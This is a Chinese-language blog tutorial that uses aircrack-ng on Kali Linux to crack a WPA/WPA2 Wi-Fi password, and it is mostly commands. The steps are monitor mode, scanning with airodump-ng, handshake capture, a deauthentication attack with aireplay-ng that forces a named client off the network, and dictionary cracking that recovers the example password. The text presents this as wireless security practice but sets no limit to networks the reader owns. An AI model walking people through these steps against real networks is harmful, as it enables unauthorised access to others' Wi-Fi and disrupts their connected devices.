

前言 最近整理了一些奇安信&华为&深信服大佬的课件资料+大厂面试课题,想要的可以私信自取,无偿赠送给粉丝朋友~ 一、什么是Aircrack-ng Aircrack-ng是一个与802.11标准的无线网络分析有关的安全软件,主要功能有:网络侦测,数据包嗅探,WEP和WPA/WPA2-PSK破解。Aircrack-ng可以工作在任何支持监听模式的无线网卡上(设备列表请参阅其官方网站)并嗅探802.11a,802.11b,802.11g的数据。该程序可运行在Linux和Windows上。Linux版本已经被移植到了Zaurus和Maemo系统平台, 并概念验证可移植到iPhone。 运行环境 使用Kali 2021.3进行演示操作 软件:aircrack-ng(Kali系统内置) 外置无线网卡设备: 要支持监听,支持Linux并且免驱(我这里使用的是RT3070) 插入网卡设备进入Kali系统之后插入自己的网卡右键查看网卡是否连接到Kali









二、破解流程1.进入管理员模式 命令: sudo su 解释: 不在管理员模式下运行可能会有权限不够的提示 提示:执行命令之后输入Kali的密码,密码是被隐藏的,直接输入然后回车即可 2.查看网卡信息 命令: iwconfig/ifconfig 解释: iwconfig查看网卡的信息、ifconfig查看新连接的设备 wlan0就是我们的无线网卡





3.杀掉冲突进程 命令: airmon-ng check kill 解释: 杀死进程可以让搜索更准确,不会受到影响 4.查看网卡是否支持监听模式 命令: airmon-ng 出现你的网卡信息就说明你的网卡支持监听



5.开启无线网卡监听模式 命令: airmon-ng start wlan0 解释: start开启哪个接口 wlan0是接口的名字 再用iwconfig查看一下网卡信息,wlan0后面多了个mon,wlan0mon就说明已经开启监听了



5.获取附近的AP信息(搜WIFI) 命令: airodump-ng wlan0mon 解释: BSSID:WIFI的MAC地址、PWR:信号强度(值越小信号强度强)、Data:监听期间流量总合、CH:信道、ENC:加密算法、ESSID:WIFI名称



提示:找到网络之后CTRL+Z结束搜索就可以 6.开始抓取握手包并保存成文件 命令: airodump-ng -c (频道号) –bssid (MAC地址) -w (抓取的数据包的保存位置) wlan0mon 解释: 1.c:信道 2.bssid:BSSID值 3.w:捕获的握手包要保存到的路径 我要破解的目标网络是Test,CH(信道)是11,MAC地址是E2:D4:64:02:73:A8,我在根目录下创建了一个名为1的文件夹 输入命令: airodump-ng -c 11 –bssid E2:D4:64:02:73:A8 -w 1/ wlan0mon

提示:所有的数值都要写刚刚查到要破解的WIFI其中一个客户端的值 (1) 等待新的设备连接WIFI 当新的客户端连接时,客户端输入密码连接就可以抓到握手包,右上角出现WPA时就表示已经抓到了对方的握手包



(2) 主动攻击 命令: aireplay-ng -o 2 -a BSSID(MAC地址) -c STATION wlan0mon 解释: 0 :对客户端表示发起攻击,让设备断开连接 2:表示攻击次数,0表示一直攻击 a :指定无线路由器BSSID c :指定强制断开的设备MAC 执行命令aireplay-ng -o 2 -a E2:D4:64:02:73:A8 -c C8:94:02:6D:93:F3 wlan0mon 捕捉到握手包时就停止攻击



注意:执行主动攻击的时候新建一个终端执行命令,原来的抓包终端不要结束 6. 破解握手包密码 命令: aircrack-ng -a2 -b E2:D4:64:02:73:A8 -w 字典.txt 1/-01.cap 解释: a2:WPA的握手包 b :破解的WIFI的BSSID w :指定字典文件 * :.cap是抓取到握手包的数据包文件 最后就是等待跑字典了,下面就是破解的WIFI密码,密码是20041101



7.关闭监听模式 命令: airmon-ng stop wlan0mon 在监听模式下,kali不能连接网络 三、总结 1.问题 插入网卡,如果查看不到网卡信息,可以点开连接WIFI看一下能否搜索到附近的网络,如果不行那就右键系统可移动设备-把网卡断开再重新连接一下

量子哈希

量子哈希